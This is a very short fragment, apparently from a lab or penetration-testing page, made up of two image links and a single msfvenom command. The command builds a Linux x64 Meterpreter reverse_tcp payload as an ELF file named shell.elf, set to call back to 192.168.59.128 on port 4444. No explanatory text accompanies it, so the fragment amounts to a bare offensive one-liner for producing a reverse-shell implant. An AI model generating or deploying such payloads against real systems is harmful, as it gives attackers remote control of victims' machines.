 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.59.128 LPORT=4444 -f elf -o shell.elf